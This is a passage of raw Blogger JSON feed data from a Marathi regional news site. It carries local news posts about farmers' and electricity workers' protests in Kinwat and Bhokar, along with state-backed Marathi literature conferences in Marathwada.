मागण्या तात्काळ मान्य केल्या नाहीत, तर येत्या काळात आंदोलन अधिक तीव्र करण्यात येईल.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया आंदोलनाच्या पार्श्वभूमीवर किनवट शहरात राजकीय वातावरण चांगलेच तापण्याची शक्यता आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/9148197520593346319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/Devabhauonthebedof2lakhsfarmers outcryShivSenasDholBajoMovementinKinwat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9148197520593346319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9148197520593346319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/Devabhauonthebedof2lakhsfarmers outcryShivSenasDholBajoMovementinKinwat.html","title":" \"देवाभाऊ २१ लाखांच्या बेडवर, शेतकऱ्यांचा आक्रोश! : किनवटमध्ये शिवसेनेचे ‘ढोल बजाओ आंदोलन’"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7cMHRR6ALMJ8Ot56QRy-KY6KQqBY7LPBcbG0r0A5DDcSSHRaa_nq5ehXf9b5A-JU7AKMhDXt_wPAenaTDkYYFK0qVwW6AGUuJGg7uc5zKCP_jd40PxnaBYBBRTOA_6-AzzUhL9Zt2ZiTWecm-VfifOTOvKwVm5Zq1m68uoyyGyaONNmaHfGDaYfWrsQqR\/s72-c\/1001987535.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6076337755007566864"},"published":{"$t":"2025-10-06T03:00:00.000-07:00"},"updated":{"$t":"2025-10-06T03:00:38.043-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"खाजगीकरणाला विरोध  विज कर्मचारी व अभियंते कृती समितीचे ठिय्या आंदोलन ; राज्यव्यापी संपाचा इशारा"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eखाजगीकरणाला विरोध\u0026nbsp; विज कर्मचारी व अभियंते कृती समितीचे ठिय्या आंदोलन ; राज्यव्यापी संपाचा इशारा\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSIF38o5OfzUp3UNOqUYMHRUtZ1uX5cbM-Pacvebg-vWwk9sateTBnTpXO3RtHGgmTDiXhoTyRYe80wv0stO1nk8BrESzbSPdK36UVLh_XjQDYJ3nEhd1NHIUO2Eq3UoHMJ_hzwrUTzXSs78RRdGV1mYaqZ_VIWFFkV4UbGwE_J9-arXVDklOjQ8d9dPl\/s1280\/1001986875.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSIF38o5OfzUp3UNOqUYMHRUtZ1uX5cbM-Pacvebg-vWwk9sateTBnTpXO3RtHGgmTDiXhoTyRYe80wv0stO1nk8BrESzbSPdK36UVLh_XjQDYJ3nEhd1NHIUO2Eq3UoHMJ_hzwrUTzXSs78RRdGV1mYaqZ_VIWFFkV4UbGwE_J9-arXVDklOjQ8d9dPl\/s320\/1001986875.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभोकर दि.६\u0026nbsp; : महाराष्ट्र राज्य विद्युत वितरण कंपनीच्या रिस्टक्चरिंग व खाजगीकरणाच्या धोरणाविरोधात विज कर्मचारी अभियंते कृती समितीच्या वतीने भोकर विभागातील कार्यकारी अभियंता यांच्या दालनात सोमवारी (दि.६) ठिय्या आंदोलन करण्यात आले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया आंदोलनात महाराष्ट्र राज्य मागासवर्गीय विद्युत कर्मचारी संघटना,महाराष्ट्र राज्य विद्युत कर्मचारी संघटना, कामगार महासंघ, वर्कर्स फेडरेशन, एस.ई.ए., इंटक, स्वाभिमानी वर्कर्स युनियन, तसेच तांत्रिक कामगार संघटनेचे अभियंते,अधिकारी, कर्मचारी, पदाधिकारी व सभासद मोठ्या संख्येने सहभागी झाले होते.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoUTE9zwmRQSSDUW79IOTO_mmkb1eETJTAA7-7EPQQUXMU1_sBgI-wKmdrmWUtZ01LIL32NM5UBlzR-YFeJk51s_Jjm75twwP0pyrqPQhVKjhBRdUJSRALsMBL7pxfqP_RYY8gb0ApPphmLZ5eAEvcGK4wXdgOu1bKskL2rOUlwxxRaz6tTiRtm3pFVP_J\/s1280\/1001986874.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1280\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoUTE9zwmRQSSDUW79IOTO_mmkb1eETJTAA7-7EPQQUXMU1_sBgI-wKmdrmWUtZ01LIL32NM5UBlzR-YFeJk51s_Jjm75twwP0pyrqPQhVKjhBRdUJSRALsMBL7pxfqP_RYY8gb0ApPphmLZ5eAEvcGK4wXdgOu1bKskL2rOUlwxxRaz6tTiRtm3pFVP_J\/s320\/1001986874.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eआंदोलनादरम्यान वक्त्यांनी प्रशासनाच्या रिस्टक्चरिंगच्या निर्णयाचा तीव्र निषेध नोंदवित, विज कंपनीचे खाजगीकरण म्हणजे जनतेच्या हितावर घाला असल्याचे सांगितले. शासन व प्रशासनाने अन्यायकारक धोरणे त्वरित मागे घ्यावीत, अशी मागणी यावेळी करण्यात आली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकृती समितीने इशारा दिला आहे की, जर शासनाने आपली भूमिका न बदलल्यास आगामी दि. ९, १० व ११ ऑक्टोबर रोजी राज्यभर ७२ तासांचा संप पुकारण्यात येणार आहे. या आंदोलनामुळे वीज विभागातील असंतोष अधिक वाढल्याचे चित्र दिसत आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6076337755007566864\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/OppositiontoprivatizationandagitationoftheActionCommitteeofEngineersandEngineersAlert.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6076337755007566864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6076337755007566864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/OppositiontoprivatizationandagitationoftheActionCommitteeofEngineersandEngineersAlert.html","title":"खाजगीकरणाला विरोध  विज कर्मचारी व अभियंते कृती समितीचे ठिय्या आंदोलन ; राज्यव्यापी संपाचा इशारा"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSIF38o5OfzUp3UNOqUYMHRUtZ1uX5cbM-Pacvebg-vWwk9sateTBnTpXO3RtHGgmTDiXhoTyRYe80wv0stO1nk8BrESzbSPdK36UVLh_XjQDYJ3nEhd1NHIUO2Eq3UoHMJ_hzwrUTzXSs78RRdGV1mYaqZ_VIWFFkV4UbGwE_J9-arXVDklOjQ8d9dPl\/s72-c\/1001986875.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-273353448762932701"},"published":{"$t":"2025-10-05T23:09:00.000-07:00"},"updated":{"$t":"2025-10-05T23:09:17.612-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":" “मायमराठीचा सोहळा : मराठवाड्यात रंगणार ‘अन्य मराठी जिल्हा साहित्य संमेलनांचा’ उत्सव”"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u0026nbsp;“मायमराठीचा सोहळा : मराठवाड्यात रंगणार ‘अन्य मराठी जिल्हा साहित्य संमेलनांचा’ उत्सव”\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU7FiVnrfCwdJkyVvMT5aulGmG5SLa5tlsLm_K3NCUdyMeXYQOzSQwKuwmVWZfizfAEUDqsdQ3BUIytnWbjNAQsjsHnwOG8Bf7zO8QRBGW5JZeENM_S0dhaUS03qFVZf75Bmv7C-QMuIBDG9KeGIQpiz8D6_tcUHyuDQx_bFCQqSKpQj7gwKHOQWBPpboL\/s808\/1001985982.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"808\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU7FiVnrfCwdJkyVvMT5aulGmG5SLa5tlsLm_K3NCUdyMeXYQOzSQwKuwmVWZfizfAEUDqsdQ3BUIytnWbjNAQsjsHnwOG8Bf7zO8QRBGW5JZeENM_S0dhaUS03qFVZf75Bmv7C-QMuIBDG9KeGIQpiz8D6_tcUHyuDQx_bFCQqSKpQj7gwKHOQWBPpboL\/s320\/1001985982.jpg\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट, दि.६ : महाराष्ट्र शासनाच्या महाराष्ट्र राज्य साहित्य आणि संस्कृती मंडळाच्या वतीने येत्या तीन महिन्यांत संपूर्ण राज्यभर “अन्य मराठी साहित्य संमेलन” या योजनेअंतर्गत जिल्हास्तरीय संमेलनांचे आयोजन करण्यात येत आहे. मराठवाड्यातील सातही जिल्ह्यांमध्येही या संमेलनांचा साहित्यिक आणि सांस्कृतिक जल्लोष अनुभवता येणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमराठी भाषा व संस्कृतीचा प्रसार, तसेच स्थानिक साहित्यिकांना व्यासपीठ उपलब्ध करून देण्याच्या उद्देशाने या संमेलनांची आखणी करण्यात आली आहे. योजनेअंतर्गत प्रत्येक जिल्हा संमेलन आयोजक संस्थेला मंडळाकडून पाच लाख रुपयांचे अनुदान देण्यात आले असून, त्या निधीतून अर्थपूर्ण, आकर्षक आणि वैविध्यपूर्ण कार्यक्रम राबवले जाणार आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड, परभणी, लातूर, बीड, छत्रपती संभाजीनगर, हिंगोली आणि किनवटसह संपूर्ण मराठवाड्यात डिसेंबर अखेरपर्यंत ही संमेलने पार पडतील. मराठी भाषेला अभिजात भाषेचा दर्जा मिळून एक वर्ष पूर्ण होत असल्याच्या पार्श्वभूमीवर हे संमेलन अधिक महत्त्वाचे ठरणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया संमेलनांत कवी संमेलन, साहित्य परिसंवाद, ग्रंथदिंडी, ग्रंथप्रदर्शन, लेखकांच्या प्रकट मुलाखती आणि सांस्कृतिक कार्यक्रम आयोजित केले जातील. मराठी साहित्यातील विविध प्रवाह, विचारधारा आणि साहित्यिक परंपरांचे चिंतन या माध्यमातून होणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाराष्ट्र राज्य साहित्य आणि संस्कृती मंडळाचे अध्यक्ष तथा ज्येष्ठ संतसाहित्य अभ्यासक डॉ. सदानंद मोरे यांच्या अध्यक्षतेखाली नुकत्याच पार पडलेल्या बैठकीत या संमेलनांच्या नियोजनावर सविस्तर चर्चा झाली. या बैठकीत सर्व सदस्यांनी मराठी भाषेच्या संवर्धनासाठी या उपक्रमाची आवश्यकता अधोरेखित केली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमराठवाड्यातील विविध सेवाभावी संस्था या संमेलनांच्या आयोजनासाठी पुढे येत असून, त्यांचा सहभाग आणि उत्साह पाहता हा साहित्योत्सव भव्य, सांस्कृतिक आणि अविस्मरणीय ठरेल, अशी माहिती मंडळाचे सदस्य डॉ. मार्तंड कुलकर्णी यांनी दिली.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/273353448762932701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/MayarathiCeremonyOtherMarathiDistrictLiteratureConferencesCelebrationinMarathwada.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/273353448762932701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/273353448762932701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/MayarathiCeremonyOtherMarathiDistrictLiteratureConferencesCelebrationinMarathwada.html","title":" “मायमराठीचा सोहळा : मराठवाड्यात रंगणार ‘अन्य मराठी जिल्हा साहित्य संमेलनांचा’ उत्सव”"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU7FiVnrfCwdJkyVvMT5aulGmG5SLa5tlsLm_K3NCUdyMeXYQOzSQwKuwmVWZfizfAEUDqsdQ3BUIytnWbjNAQsjsHnwOG8Bf7zO8QRBGW5JZeENM_S0dhaUS03qFVZf75Bmv7C-QMuIBDG9KeGIQpiz8D6_tcUHyuDQx_bFCQqSKpQj7gwKHOQWBPpboL\/s72-c\/1001985982.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5147353616805414556"},"published":{"$t":"2025-10-04T23:32:00.000-07:00"},"updated":{"$t":"2025-10-04T23:32:08.509-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"तालुका"}],"title":{"type":"text","$t":"किनवटमध्ये ओला दुष्काळ, कर्जमुक्ती व नुकसानभरपाईसाठी शेतकरी–शेतमजुरांचा एल्गार!  १० ऑक्टोबर रोजी किसान सभेचे धडक आंदोलन"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIaf_VbnybKeQQPK822cpi-uZdkXlzN_WOfvOO_7Rlwim2X_t3J6flHJyJ-Vu7sOS5t8nABnEgvawRHXcEYmEiVe0BUxp__aiQIkhhgBq-RDZHpjBk85hurXbj__aBdNglRtKyZMEGGHOpfrQyzYxA9kt8nSluDzOyAB20oLW0favMZ5mea2VMNIItzoFG\/s510\/1001980959.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"420\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIaf_VbnybKeQQPK822cpi-uZdkXlzN_WOfvOO_7Rlwim2X_t3J6flHJyJ-Vu7sOS5t8nABnEgvawRHXcEYmEiVe0BUxp__aiQIkhhgBq-RDZHpjBk85hurXbj__aBdNglRtKyZMEGGHOpfrQyzYxA9kt8nSluDzOyAB20oLW0favMZ5mea2VMNIItzoFG\/s320\/1001980959.jpg\" width=\"264\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिनवट : ओला दुष्काळ जाहीर करावा, अतिवृष्टीग्रस्त शेतकऱ्यांना एकरी ५० हजार रुपये मदत आणि शेतमजुरांना प्रति कुटुंब ३० हजार रुपये श्रम नुकसानभरपाई द्यावी, या मागण्यांसाठी अखिल भारतीय किसान सभेच्यावतीने शुक्रवारी(दि. १०) सकाळी ११.३० वा. किनवट येथे धडक आंदोलन छेडण्यात येणार आहे. या आंदोलनाची सुरुवात रेल्वे स्टेशन किनवट येथून होऊन उपविभागीय अधिकारी कार्यालयावर मोर्चा नेण्यात येणार आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया आंदोलनाचे नेतृत्व कॉ. अर्जुन आडे (राज्य उपाध्यक्ष, किसान सभा, म.रा.), कॉ. शंकर सिडाम (राज्य सहसचिव, किसान सभा, म.रा.), कॉ. किशोर पवार (रा.क.स. किसान सभा) व कामगार नेते कॉ. जनार्धन काळे करणार आहेत. आंदोलनात हजारोंच्या संख्येने शेतकरी, शेतमजूर, कामगार व महिलांनी सहभागी व्हावे, असे आवाहन आयोजकांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eगत ऑगस्ट आणि सप्टेंबर महिन्यात झालेल्या अतिवृष्टीमुळे\u0026nbsp; तालुक्यातील शेतीपिकांचे प्रचंड नुकसान झाले आहे. शेतकरी आणि शेतमजुरांवर उपासमारीची वेळ आली आहे. अशा परिस्थितीतही राज्य सरकारने केवळ गुंठ्याला ८५ रुपयांची मदत जाहीर केली असून, ही मदत शेतकऱ्यांच्या जखमेवर मिठ चोळणारी ठरत असल्याची टीका किसान सभेने केली आहे. पंजाब आणि कर्नाटक राज्यांमध्ये एकरी ५० हजार रुपये मदत दिली असताना महाराष्ट्रात तुटपुंजी मदत देऊन सरकार शेतकऱ्यांची थट्टा करत असल्याचा आरोप नेत्यांनी केला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; ओला दुष्काळ तत्काळ जाहीर करावा,अतिवृष्टीग्रस्त शेतकऱ्यांना एकरी ५० हजार रुपये मदत द्यावी, शेतकरी, शेतमजुरांची संपूर्ण कर्जमुक्ती करावी, शेतमजुरांना प्रति कुटुंब ३० हजार रुपये श्रम नुकसानभरपाई द्यावी, सर्व पिकांना १००% विमा संरक्षण देऊन सरसकट परतावा वाटावा, पशुधन नुकसानीसाठी ८० हजार रुपये मदत जाहीर करावी, सर्व योजना कर्मचाऱ्यांना किमान वेतन लागू करावे, रोजगार हमी योजनेअंतर्गत मजुरांना ८०० रुपये मजुरीसह काम द्यावे, अतिवृष्टीमुळे वाहून गेलेल्या जमिनींसाठी बाजारभावानुसार मोबदला द्यावा, विद्यार्थ्यांच्या सर्व प्रकारच्या शैक्षणिक फी माफ कराव्यात, किनवट शहरातील पुरग्रस्तांना प्रति घर २५ हजार रुपये सानुग्रह अनुदान द्यावे या आंदोलनाच्या प्रमुख मागण्या आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिसान सभेच्या नेत्यांनी सांगितले की, “सरकार जाती–धर्माच्या राजकारणात जनतेला गुंतवून ठेवत असताना शेतकऱ्यांचे खरे प्रश्न मागे पडले आहेत. म्हणूनच जाती–पातीचे बंधन विसरून ‘शेतकरी आणि श्रमिक’ म्हणून सर्वांनी एकत्र येऊन लढा देणे आवश्यक आहे.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया आंदोलनात सहभागी होण्याचे आवाहन कॉ. अमोल आडे, सुनिता बोनगिर, इरफान पठाण, खंडेराव कानडे, आडेलु बोनगीर, शेषेराव ढोले, संजय मानकर, शैलया आडे, मनोज सल्लावार, प्रल्हाद चव्हाण, डॉ. बाबाराव डाखोरे आदींनी केले आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5147353616805414556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/FarmerfarmlaborersfordroughtdebtreliefandcompensationinKinwat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5147353616805414556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5147353616805414556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/FarmerfarmlaborersfordroughtdebtreliefandcompensationinKinwat.html","title":"किनवटमध्ये ओला दुष्काळ, कर्जमुक्ती व नुकसानभरपाईसाठी शेतकरी–शेतमजुरांचा एल्गार!  १० ऑक्टोबर रोजी किसान सभेचे धडक आंदोलन"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIaf_VbnybKeQQPK822cpi-uZdkXlzN_WOfvOO_7Rlwim2X_t3J6flHJyJ-Vu7sOS5t8nABnEgvawRHXcEYmEiVe0BUxp__aiQIkhhgBq-RDZHpjBk85hurXbj__aBdNglRtKyZMEGGHOpfrQyzYxA9kt8nSluDzOyAB20oLW0favMZ5mea2VMNIItzoFG\/s72-c\/1001980959.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.middlepathnews.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery111009809892300244492_1763939348914&_=1763939348918
body_size: 3937
content:
// API callback
jQuery111009809892300244492_1763939348914({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731"},"updated":{"$t":"2025-11-23T05:36:24.484-08:00"},"category":[{"term":"जिल्हा"},{"term":"तालुका"},{"term":"महाराष्ट्र"},{"term":"मराठवाडा"},{"term":"प्रासंगिक लेख"},{"term":"राज्य"},{"term":"प्रादेशिक"},{"term":"देश"},{"term":"राष्ट्रीय"},{"term":"विशेष"},{"term":"सांस्कृतिक"},{"term":"शैक्षणिक"},{"term":"जागतिक"},{"term":"तालुक"},{"term":"तेलंगना"},{"term":"महाराष्ट्"},{"term":"rbvpmh"}],"title":{"type":"text","$t":"Middlepathnews"},"subtitle":{"type":"html","$t":"मिडल पथ न्युज या नावाने ई-पत्रकारिता क्षेत्रात पदार्पण करित आहोत. आजमितीस अनेक घटना ई-पत्रकारितेच्या माध्यमाव्दारे आपल्याला पाहायला,वाचायला मिळतात.परंतू त्याचे यथार्थ विवरण वाचक,प्रेक्षकांना मिळतातच असे नाही. यास्तव ई-पत्रकारिता क्षेत्रात नवे मापदंड ठरवून सर्वसामान्य जनतेला वास्तविक परिस्थिती,योग्य बातमी कळावी.हा दृष्टिकोन ठेवून मिडलपथ न्युज ची मुहूर्तमेढ रोवली आहे."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4317"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8162339450858661961"},"published":{"$t":"2025-11-21T22:09:00.000-08:00"},"updated":{"$t":"2025-11-21T22:09:19